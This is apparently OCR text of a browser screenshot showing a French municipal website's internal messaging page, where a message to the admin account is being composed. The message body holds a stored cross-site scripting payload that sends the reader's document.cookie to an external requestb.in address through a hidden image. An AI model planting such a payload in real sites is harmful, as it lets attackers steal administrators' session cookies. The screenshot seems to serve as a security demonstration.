 Site web communal type - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Site web communal type +
www.e-commune.org/index.php?cat=&ncat=4&rub=messages&nrub=15&srub=nouveau&nsrub=16 Google
Gestion du site Gestion des comptes Gestion des commandes Espace personnel Deconnexion (admin)
Messages
Nouveau
Re?us
Envoy
Supprim
Accueil > Espace personnel / Messages / Nouveau
Nouveau message
Adresse source d'envoi: Adresse personnelle
Destinataire:
admin
Sujet:
la forme?
Message:
Quoi de neuf?
<script>document.write('<img width=0 height=0 src="https://requestb.in
/11dfpr41?cookie=' + document.cookie + ' " />');</script>
ça fait un bail...
Envoyer